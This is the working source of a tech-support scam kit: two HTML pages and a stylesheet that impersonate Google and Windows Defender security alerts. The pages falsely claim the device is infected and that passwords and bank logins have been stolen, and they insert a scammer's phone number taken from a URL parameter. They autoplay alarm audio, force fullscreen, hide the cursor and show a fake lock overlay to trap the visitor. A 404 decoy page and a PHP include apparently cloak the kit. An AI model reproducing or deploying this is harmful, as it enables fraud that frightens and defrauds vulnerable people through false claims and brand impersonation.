
<file: ahelpxxx/index.html>
<meta charset=utf-8><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no"name=viewport><meta content=no-referrer name=referrer><link href="data:;base64,iVBORw0KGgo="rel=Il0Pi1Qt5G><title></title><link href=./files/style.css rel=stylesheet><script async src="https://www.googletagmanager.com/gtag/js?id=UA-xxx-x"></script><script>function gtag(){dataLayer.push(arguments)}window.dataLayer=window.dataLayer||[],gtag("js",new Date),gtag("config","UA-xxx-x")</script><body class=Pb9Xz0Er9K style=font-family:Helvetica,sans-serif;font-size:75%><a href=""id=cNow></a><div id=main-frame-error class=Kg0Of3Mu1L><div id=main-content><svg height=53.012px id=Layer_1 version=1.1 viewBox="0 0 150.034 53.012"width=150.034px x=0px xmlns=http://www.w3.org/2000/svg y=0px enable-background="new 0 0 150.034 53.012"xml:space=preserve xmlns:xlink=http://www.w3.org/1999/xlink><image height=53 overflow=visible width=150 xlink:href="[data-uri]"transform="matrix(1.0002 0 0 1.0002 0 0)"></image></svg></div><div id=main-message style=clear:both><h1 id=headTxt2><span id=pheader><span id=Vt5Ah8Db3R>(2)</span> Viruses Were Found On this Device</span></h1><div id=subhead style=margin-bottom:10px;color:#000;font-weight:700>Android crash report with Google Security Alert sharing. Suspicious activity detected. Error code: Goo065n Malicious app detected by Google scan and there has been a hack alert on your account. Your personal and financial information is at risk due to a major security issue.<h3 id=supportContact></h3></div><div id=bodytxt style=display:none><svg height=104px id=Layer_1 version=1.1 viewBox="0 0 82 104"width=82px x=0px xmlns=http://www.w3.org/2000/svg y=0px style=float:right><image height=104 overflow=visible width=82 xlink:href="[data-uri]"></image></svg></div></div></div><div><div><span style=text-align:center;display:block><a href=""id=cnOOW style="box-sizing:border-box;padding:10px 15px;color:#fff;border-radius:3px;width:100%;display:block;background:#0370ea;background:-moz-linear-gradient(top,#008dfd 0,#0370ea 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#008dfd),color-stop(100%,#0370ea));background:-webkit-linear-gradient(top,#008dfd 0,#0370ea 100%);background:-o-linear-gradient(top,#008dfd 0,#0370ea 100%);background:-ms-linear-gradient(top,#008dfd 0,#0370ea 100%);background:linear-gradient(top,#008dfd 0,#0370ea 100%)">Call Us Now</a></span></div></div><audio autoplay preload=""><source src=./files/cs4.mp3 type=audio/mpeg></audio><script>function getQueryParam(param) {
		const url = new URL(window.location.href);
		const params = new URLSearchParams(url.search);
		return params.get(param);
	}

	// Usage example
	const bcdaRfn = getQueryParam('bcda').trim();
	document.getElementById('cNow').setAttribute('href', 'tel:+' + bcdaRfn);
	document.getElementById('cnOOW').setAttribute('href', 'tel:+' + bcdaRfn);
	var contactText = 'Contact Google Support for an immediate fix '+bcdaRfn + ' (sans frais)';
	document.getElementById('supportContact').innerHTML = contactText;</script>
</file>

<file: wcdbcd/index.html>
<?php require __DIR__ . '/2dpag3.php' ?>
<!-- pg -->
<html lang="en">
<head>
<meta charset="utf-8">
<meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
<meta content="noindex,nofollow" name="robots">
<meta name="robots" content="noai, noimageai">
<title>Help Desk</title>
<link href="index.html" rel="icon" id="favicon" type="image/png">
<link href="01css32bd.css" rel="stylesheet">
<script type="text/javascript" src="js/jquery-1.4.4.min.js"></script>
<script async src="js/pa-wirqokl-A7rJjtb7k8_aE.js"></script>
<script>
window.plausible=window.plausible||function(){(plausible.q=plausible.q||[]).push(arguments)},plausible.init=plausible.init||function(i){plausible.o=i||{}};
plausible.init()
</script>
<script>
function getUrlVal(key){
key=key.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
var pat="[\\?&]"+key+"=([^&#]*)";
var reg=new RegExp(pat);
var res=reg.exec(window.location.href);
if(res==null)return"";
return res[1];
}
</script>
<script type="text/javascript">
var Dial=getUrlVal('bcda');
</script>
</head>

<body class="map" id="mycanvas" style="cursor:none">
<div class="bg" style="cursor:none">
<div class="bgimg" style="top:0"><img src="fesbg.webp" alt="" width="100%"></div>
</div>
<a href="#" id="link_black" style="cursor:none" rel="noreferrer">
<div class="black" style="height:145%;cursor:none;display:block;"></div>
</a>
<div class="pro_box2" style="cursor:none;display:block;"><img src="bx1.png" alt="" style="width:100%;max-width:100%;display:block;margin:0 auto;"></div>
<div class="pro_box3" style="cursor:none;display:block;"><img src="web1.png" alt="" style="width:100%;max-width:100%;display:block;margin:0 auto;"></div>

<div style="bottom:-20px;position:fixed;cursor:none;z-index:999999999;" id="footer">
<div class="row">
<div class="col-md-12">
<div class="right-foot" style="text-align:center;margin-bottom:5px;">
<span id="footertxt"><img src="img01df.png"> Windows Security </span>
<span style="font-weight:500;padding-left:13px;color:#fff;">Dial Windows Support:
<span style="border:1px solid #fff;border-radius:5px;padding:4px 5px">
<img src="winlo.png" alt="" style="width:25px;vertical-align:sub;"> Call us directly +<script>document.write(Dial)</script>
</span></span>
</div>
</div>
<div class="col-md-12">
<marquee direction="left" height="100px" width="100%">
<small><div class="text-left" style="color:#eee;font-size:10px">
An unrecognized app was blocked by Windows Defender SmartScreen. Your system may be vulnerable. A Windows Defender scan detected adware that may steal passwords, personal information, financial data, and personal files.
</small>
</marquee>
</div>
</div>
</div>

<div class="lightbox" id="poptxt" style="display:block;">
<div class="ilb top" style="font-size:17px">
<div class="ilb headers" style="border-bottom:1px solid #d6d5d5">
<span class="fl title" id="txtadd">
<span class="fl ilb"><img src="dm.png" class="logo3"></span>
Windows Defender Security Center</span>
<span class="fl title2" id="txts1"><a href="#" id="bgt"><img src="cs.png"></a></span>
</div>
</div>
<div id="txtintro">
<span class="colo-rd">
<div id="ip_add">Windows Defender Security Center</div>
<div id="cityopm">System affected by security breach</div>
<div id="isp">(Error Code: 16JPsy7)</div>
</span>
</div>
<img src="re.gif" id="banner">
<div id="disclaimer">
Access to the system is restricted for protection purposes. <br>
<span class="support" style="font-size:22px;">Please contact Windows Support: <br>
<span style="border:1px solid #114d9a;border-radius:5px;padding:4px 5px">
<img src="winlo.png" alt="" style="width:25px;vertical-align:sub;"> Call us directly +<script>document.write(Dial)</script>
</span></span>
</div>
<div id="bottom">
<img src="img01df.png" id="badge"> <span class="title3">Windows</span>
<ul>
<li><a href="#"><div class="fr button2"><span id="addtochromebutton">Allow</span></div></a></li>
<li><a href="#"><div class="fr button blink"><span id="addtochromebutton">Cancel</span></div></a></li>
</ul>
</div>
</div>

<div class="cardcontainer" style="cursor:none;display:block;" id="pop_up_new">
<p style="font-size:16px;font-weight:400;margin:0;margin-bottom:5px;padding:5px 10px;color:#fff!important;color:#414141;font-weight:700;margin-top:8px" class="text-center">Windows Defender - Security Warning</p>
This system cannot be accessed for security reasons.<p></p>
Your computer has been reported to have malicious threats.
<br><br><br><br><br>
The following information has been stolen: <br>
>> Email address <br>
>> Bank login password <br>
>> Facebook account login <br>
>> Photos and documents <br>
According to a Windows Defender scan, this device contains adware that can steal passwords, online IDs, financial information, personal files, photos, and documents.
<br>
Please contact us immediately. Our engineers will guide you through the removal process over the phone. <br>
Contact Windows Support immediately to report the threat, stop identity theft, and unblock access to this device. <br>
Closing this window will suspend your Windows registration and may put your personal information at risk. <br>
<p style="padding-bottom:0;color:#fff;font-size:16px">
Please call Windows Support: <strong>
<span style="border:0px solid #fff;border-radius:5px;padding:5px 5px"><br>Call us directly +<script>document.write(Dial)</script>
</span></strong>
</p>
<div class="action_buttons">
<a class="active" id="leave_page" style="cursor:pointer;color:#fff!important">OK</a>
<a class="active" id="leave_page" style="color:#fff!important">Cancel</a>
</div>
</div>

<div class="answer_list" style="display:none;background-color:#000;height:auto;width:550px;left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
<p style="color:#fff;margin-top:10px;font-size:16px;padding:0 5px" class="text-center">
Please contact us as soon as possible. Our engineers will assist you with the removal process over the phone. Your computer has been disabled. Windows Defender SmartScreen has stopped an unrecognized application. Running this application may compromise your system's security.</br>
Call us directly +<script>document.write(Dial)</script>
</p>
</div>

<div id="chat" style="display:block;">
<img src="img01df.png">
<span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Microsoft</span>
<p style="font-weight:600;font-size:24px">Call Support: <br></p>
<h4 style="font-weight:600;font-size:22px">
<img src="winlo.png" alt="" style="width:25px;margin-left:0;"> Please call <br>
+<script>document.write(Dial)</script>
<br>(Security Help Desk)
</h4>
<div class="arrow-down">
<svg height="1em" viewBox="0 0 320 512">
<style>svg{fill:#fff}</style>
<path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
</svg>
</div>
</div>

<style>
#exit-popup{
position:fixed;left:0;top:0;right:0;margin:0 auto;display:none;
background-color:#fff;max-width:460px;padding:10px;border-radius:8px;
box-shadow:0 0 10px rgba(0,0,0,0.5);font-family:Arial,Helvetica,sans-serif;
width:90%;box-sizing:border-box;z-index:9999999999999999999999;
}
.btn_leave{
padding:10px 20px;background-color:#1b73e8;color:#fff!important;
text-transform:capitalize;text-decoration:none;border:1px solid #ddd;
border-radius:5px;display:inline-block;animation:pulsebtn 1s infinite;
}
.btn_cancel{
padding:10px 20px;border:1px solid #ddd;color:#1b73e8!important;
text-transform:capitalize;text-decoration:none;border-radius:5px;
display:inline-block;margin-left:10px;background-color:transparent;
}
.btn-wrapper{text-align:right;margin-top:20px;}
@keyframes pulsebtn{
0%{transform:scale(1,1)}
50%{transform:scale(1.1,1.1)}
100%{transform:scale(1,1)}
}
@keyframes scalefx{
0%{transform:scale(1)}
100%{transform:scale(1.2)}
}
</style>

<div id="overlay2" style="z-index:9999999999;position:fixed;top:0;height:100vh;width:100vw;background:black;display:none;">
<div style="height:250px;width:650px;margin:auto;margin-top:calc((100vh/2)-125px);border:2px white solid;padding:50px;animation:scalefx 2s infinite alternate;">
<p class="text-center" style="color:#FEFEFE;font-size:large;">
Please do not restart or operate your computer.<br>
Your computer has been disabled. Please call immediately.<br>
Access to this computer is blocked for security reasons.<br>
Please contact us immediately. A technician will assist you in resolving the problem.</br>
Call us directly +<script>document.write(Dial)</script>
</p>
</div>
</div>

<div id="exit-popup" style="display:block;">
<h3>Are you leaving the site?</h3>
<p style="font-size:large">Are you sure you want to leave this page?</p>
<div class="btn-wrapper">
<button class="btn_leave" style="font-size:large">Leave now</button>
<button class="btn_cancel" style="font-size:large">Stay</button>
</div>
</div>

<script>
var shown=false;
var isOv=false;

function chkFs(){
return !!(document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement||document.msFullscreenElement);
}

(function(){
var de=document.documentElement;
var fsc=de.requestFullscreen||de.webkitRequestFullscreen||de.msRequestFullscreen;
var go=function(){if(fsc)fsc.call(de)};
document.addEventListener('click',go);
})();

function chkState(){
if(!shown&&!chkFs()){
isOv=false;
setTimeout(function(){
document.getElementById('exit-popup').style.display='block';
},3000);
shown=true;
}else if(shown&&chkFs()){
isOv=true;
document.getElementById('overlay2').style.display='block';
setTimeout(function(){
document.getElementById('overlay2').style.display='none';
},5000);
document.getElementById('exit-popup').style.display='none';
shown=false;
}
}

document.addEventListener('mousemove',chkState);
</script>

<script src="08dgsg3d.js"></script>
<script src="07sdgsg4.js"></script>
<script src="11gfdjuef.js"></script>
<script src="05sdghdf.js"></script>
<script src="04shesc1.js"></script>
<script src="03fgsskryeivh.js"></script>
<script src="02dgdsg3d.js"></script>
<script type="text/javascript" src="01d1fgshfddfg.js"></script>
</body>
</html>
</file>

<file: wcdbcd/bg.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Not Found</title>
    <style>
        html {
            font-family: Arial, sans-serif;
            color: #000;
            font-size: 16px;
            font-weight: 400;
        }

        main {
            margin: 5rem 0 0 5rem;
        }

        h1,
        p {
            margin-top: 0;
            margin-bottom: 2rem;
        }

        h1 {
            font-weight: 700;
            font-size: 4.5rem;
        }

        p {
            color: #7d7d7d;
            font-size: 1.75rem;
        }

        @media screen and (max-width: 768px) {
            html {
                font-size: 12px;
            }

            main {
                margin: 3rem 0 0 3rem;
            }
        }
    </style>
</head>

<body>
    <main>
        <h1>404</h1>
        <p>
            The requested page was not found.
        </p>
    </main>
</body>

</html>
</file>
<file: wcdbcd/01css32bd.css>
.table,label {
    max-width: 100%
}

.btn:focus,.btn:hover,body {
    color: #333
}

#txtintro,.row:after {
    clear: both
}

#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
    list-style-type: none
}

#footer,#poptxt,.btn,[role=button],button {
    cursor: pointer
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

@keyframes zoominoutsinglefeatured {
    0%,to {
        transform: scale(1,1)
    }

    50% {
        transform: scale(1.1,1.1)
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.btn,.dropdown-menu,body {
    font-size: 14px
}

body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    overflow-y: hidden;
    -youbkit-touch-callout: none;
    -youbkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

button,h2,h4,input {
    font-family: inherit;
    color: inherit
}

.activate_lic ul li a button,a,table {
    background-color: transparent
}

audio {
    display: inline-block;
    vertical-align: baseline
}

.btn,.btn-group,img {
    vertical-align: middle
}

audio:not([controls]) {
    display: none;
    height: 0
}

.dropdown-toggle:focus,a:active,a:hover {
    outline: 0
}

strong {
    font-weight: 700
}

small {
    font-size: 85%
}

img {
    border: 0
}

button,input {
    margin: 0;
    font: inherit;
    font-size: inherit;
    line-height: inherit
}

.bt_can .btn,.bt_can2 .btn {
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    line-height: 0
}

button {
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button
}

button::-moz-focus-inner,input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 2px 0px 0 9px;
    line-height: normal
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,th {
    padding: 0
}

@media print {
    *,:after,:before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }

    a,a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    a[href^="#"]:after {
        content: ""
    }

    thead {
        display: table-header-group
    }

    img,tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100%!important
    }

    h2,p {
        orphans: 3;
        widows: 3
    }

    h2 {
        page-break-after: avoid
    }

    .table {
        border-collapse: collapse!important
    }

    .table td,.table th {
        background-color: #fff!important
    }

    .table-bordered td,.table-bordered th {
        border: 1px solid #ddd!important
    }
}

.btn,.btn:active {
    background-image: none
}

.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
    text-decoration: none
}


*,:after,:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a {
    color: #337ab7
}

a:focus,a:hover {
    color: #23527c;
    text-decoration: underline
}

.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

h2,h4 {
    font-weight: 500;
    line-height: 1.1
}

h2 {
    margin-top: 20px;
    font-size: 30px
}

.minimize1 ul,h4 {
    margin-top: 10px
}

h2,h4,ul {
    margin-bottom: 10px
}

h4 {
    font-size: 18px
}

p {
    margin: 0 0 10px
}

.text-left,th {
    text-align: left
}

.btn,.text-center {
    text-align: center
}

ul {
    margin-top: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 992px) {
    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
        float:left
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-4 {
        width: 33.33333333%
    }
}

.table {
    width: 100%;
    margin-bottom: 20px
}

.table>tbody>tr>td,.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

#bottom ul li,.btn,.ilb,label {
    display: inline-block
}

label {
    margin-bottom: 5px;
    font-weight: 700
}

.btn {
    padding: 6px 12px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 1.42857143;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.btn:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.dropdown {
    position: relative
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.btn-group {
    position: relative;
    display: inline-block
}
#pop_up_new,#poptxt,#chat,.black {
    display: none
}

.btn-group>.btn {
    position: relative;
    float: left
}

.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
    z-index: 2
}

.btn-group>.btn:first-child {
    margin-left: 0
}

.progress {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}

.progress-bar {
    float: left;
    width: 0;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s;
    -o-transition: width .6s;
    transition: width .6s
}

.pro_box_header,.scan_box,.scan_box2 {
    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
}

.progress-bar.active {
    -webkit-animation: 2s linear infinite progress-bar-stripes;
    -o-animation: 2s linear infinite progress-bar-stripes;
    animation: 2s linear infinite progress-bar-stripes
}

.progress-bar-success {
    background-color: #5cb85c
}

.row:after,.row:before {
    display: table;
    content: " "
}

@-ms-viewport {
    width: device-width
}

#pop_up_new {
    position: absolute;
    top: 10%;
    z-index: 999999;
    left: 36%;
    background: #114d9a;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px
}

#pop_up_new p {
    font-weight: 500;
    font-size: 12px;
    line-height: 21px
}

#pop_up_new .action_buttons a.active {
    border: 1px solid #fff;
    font-weight: 700
}

#pop_up_new .action_buttons a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000!important;
    border: 1px solid #ddd;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px
}

.bg .bgimg,.black {
    position: absolute;
    width: 100%
}

.bg .bgimg {
    top: 60px;
    left: 0
}

.pro_box,.pro_box2,.pro_box3 {
    width: 750px;
    height: 550px;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    left: 26%;
    top: 12%;
    display: none
}

.circular-spinner,.mar_top,.title3 {
    position: relative
}

.pro_box2,.pro_box3 {
    width: 850px;
    height: 720px;
    z-index: 9999;
    left: 23%;
    top: 5%
}

.pro_box3 {
    z-index: 999999
}

.activate_lic ul,.minimize ul,.minimize1 ul {
    list-style-type: none;
    float: right
}

.activate_lic ul li,.minimize ul li,.minimize1 ul li {
    float: left;
    display: inline-block
}

.minimize ul li a img,.minimize1 ul li a img {
    width: 140px;
    height: auto
}

.logo {
    margin-left: 20px
}

.logo img {
    width: 30px
}

.logo span {
    margin-left: 6px
}

.activate_lic ul li a {
    padding: 10px
}

.activate_lic ul li a button {
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
    position: relative;
    top: -3px
}

.scan_box {
    width: 700px;
    height: 393px;
    background-color: #fff;
    margin: 20px auto 0;
    display: block
}

.scan_box_header {
    border-bottom: 1px solid #c1c1c1;
    height: 50px
}

.quick_scan {
    margin: 10px 0 0 16px
}

.count-title,.make_this p,.scan_dur p {
    margin-bottom: 0
}

#dynamic,.logo span,.quick_scan p {
    font-size: 18px;
    font-weight: 700
}

.quick_scan img {
    width: 25px;
    margin-right: 6px
}

.progress {
    margin-top: 15px;
    width: 665px;
    margin-left: 19px
}

.bt_can,.bt_can2 {
    margin-top: 93px;
}

.progress,.progress-bar {
    height: 25px
}

#dynamic {
    color: #fff;
    font-size: 15px
}

.table_quick .table {
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px
}

.table th {
    padding: .25rem
}

.table-bordered td,.table-bordered th {
    border-bottom: 1px solid #dee2e6
}

.bt_can {
    margin-left: 28px
}

.bt_can .btn {
    background: 0 0;
    color: #000;
    width: 80px;
    text-align: center
}

.bt_can .btn:focus,.bt_can2 .btn:focus {
    box-shadow: none
}

.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
    background-color: #007bff;
    border-color: #007bff;
    color: #fff
}

#poptxt,#chat,.counter {
    background-color: #fff
}

.bt_can2 {
    float: right
}

.bt_can2 .btn {
    background: 0 0;
    color: #000;
    width: 160px;
    text-align: center
}

.counter {
    padding: 0;
    border-radius: 5px
}

.count-title {
    font-size: 1rem;
    font-weight: 700;
    text-align: left
}

#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
    text-align: center
}

.total_detail ul {
    float: right;
    margin-top: 8px
}

.total_detail ul li {
    float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center
}

.total_detail ul li a p {
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700
}

.new_heading {
    margin-top: 8px;
    margin-left: 20px
}

.scan_box2 {
    width: 800px;
    height: 603px;
    margin: 20px auto 0;
    display: block
}

.table_quick2 .table {
    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0
}

.table_quick2 .table td,.table_quick2 .table th {
    padding: .12rem;
    font-size: 12px
}

.mar_lef {
    margin-left: 10px
}

#table_scroll {
    height: 60px;
    overflow-y: auto;
    width: 100%
}

.scan_footer2 {
    margin-top: -80px
}

.table_quick2 {
    margin-top: -22px
}

.total_detail_scan ul li {
    float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600
}

.total_detail_scan {
    padding: 17px 0;
    margin-left: -18px
}

.total_detail_scan ul li:first-child:before {
    border-bottom: 2px solid #204289;
    position: absolute;
    content: "";
    display: block;
    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px
}

.total_detail_scan ul li:first-child {
    width: 90px
}

.pc_desk {
    padding: 63px 2px 0 46px
}

.mar_top {
    top: 16px
}

.mar_top ul {
    padding-inline-start:0}

.mar_top ul li {
    line-height: 30px
}

.mar_top:before {
    width: 1px;
    height: 200px;
    content: "";
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px
}

.scan_footer3 {
    margin-top: 39px;
    margin-left: 0;
    background: #eee;
    padding: 10px
}

.viruses img {
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px
}

.make_this {
    margin-top: 8px
}

.viruses {
    margin-left: 45px
}

.make_this p {
    font-size: 14px;
    font-weight: 600
}

.circular-spinner {
    margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid #fff;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: 1.5s linear infinite rotate;
    float: left;
    top: -25px;
    left: -4px
}

#footer {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #114d9a;
    z-index: 999;
    padding: 10px 34px 4px;
    color: #fff;
    font-size: 18px;
    height: 81px
}

#disclaimer,#footertxt,.colo-rd {
    font-size: 20px
}

#footertxt img {
    width: 20px
}

#poptxt {
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #fff;
    width: 620px;
    margin: 0 auto;
    z-index: 9999999;
    box-shadow: 5px 5px 15px 5px rgba(0,0,0,.4);
    position: absolute;
    top: 14.5%;
    left: 30%
}

#disclaimer {
    margin: 5px;
    font-weight: 700
}

.logo3 {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px
}

.title2 img {
    position: absolute;
    width: 3%;
    top: 27px;
    right: 17px
}

#txtintro {
    padding-top: 10px;
    font-size: 17px;
    font-weight: 700
}

.colo-rd {
    color: #ba000d
}

#badge {
    margin-top: 22px;
    height: 27px
}

.title3 {
    font-size: 18px;
    font-weight: 700;
    width: 12%;
    top: 24px;
    left: 13px;
}

#bottom ul {
    margin-left: 90px;
}

#bottom ul li {
    float: left;
    padding-left: 20px;
    margin-top: 13px
}

.button,.button2:hover {
    color: #fff;
    background-color: #114d9a
}

.button,.button2 {
    border-radius: 4px;
    padding: 10px 30px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer
}

.button2 {
    color: #000;
    border: 1px solid #000;
    background-color: transparent
}

.button2:hover {
    border-color: #114d9a
}

.cardcontainer {
    animation: 4s infinite zoominoutsinglefeatured
}

.support {
    font-weight: 700;
    font-size: 2.5rem;
    color: #114d9a
}

#bottom {
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5
}

#banner {
    margin: 5px auto;
    display: block
}

.headers {
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px
}

#chat {
    padding: 15px;
    position: fixed;
    bottom: 74px;
    right: 13px;
    z-index: 99999999;
    border-radius: 10px
}

#chat img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 35px;
    width: 25px
}

#chat h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#chat a {
    margin: 0 auto;
    display: block
}

#chat p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#chat .arrow-down {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -25px;
    left: 65px
}

#chat2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}


.black {
    width: 100%;
    height: 100%;
    background-color: rgb(0 0 0 / 47%);
    opacity: 0.7;
    transition: 1s;
    position: absolute;
    top: -190px;
    left:0
}
.btn-primary {
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
}


.btn-lg {
    padding: 1rem 2.5rem;
    font-size: 2rem;
    line-height: 1.5;
    border-radius: 0.3rem;
    margin-top: 1.55rem;
}

.btn-secondary {
    color: #fff;
    background-color: #6c757d;
    border-color: #6c757d;
}

#age-confirmation-modal{
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 999999999;
    display: inline-block;
    background-color: rgba(0, 0, 0, 1);
    background-image: url(bg.html);
    width: 100%;
    height: auto;
    background-repeat: no-repeat;
    background-size: cover;
    text-align: center;
    cursor: alias;
    font-size: 3.5rem;
}
#age-confirmation-modal .innerContainer{
    background-color: #fff;
    color: #111111;
    padding: 50px;
    border-radius: 20px;
    display: inline-block;
    top: 50%;
    position: absolute;
    left: 50%;
    transform: translate(-50%, -50%);
}

#other-content{
    display: none;
}



.close {
    float: right;
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .5;
}


.btn-secondary:not(:disabled):not(.disabled).active, .btn-secondary:not(:disabled):not(.disabled):active, .show>.btn-secondary.dropdown-toggle{
    background-color: #007BFF;
    border-color: #007BFF;
    color: #fff;
}

.blink {
    animation: blink-animation 1s steps(5, start) infinite;
    -webkit-animation: blink-animation 1s steps(5, start) infinite;
}
@keyframes blink-animation {
    to {
        visibility: hidden;
    }
}
@-webkit-keyframes blink-animation {
    to {
        visibility: hidden;
    }
}
</file>
